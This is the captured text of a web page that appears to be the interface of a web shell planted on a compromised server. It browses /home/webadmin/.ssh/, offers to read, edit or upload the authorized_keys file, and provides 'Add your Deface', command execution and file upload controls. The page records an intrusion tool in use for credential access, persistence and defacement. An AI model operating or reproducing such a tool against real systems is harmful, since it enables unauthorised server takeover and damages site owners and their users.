 File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2020-08-14 03:11:50 webadmin/sysadmin drwxr-x--- R T
authorized_keys 574 B 2020-08-14 02:52:10 webadmin/webadmin -rw------- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/home/webadmin/.ssh/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... authorized_keys >>
[ Writeable ]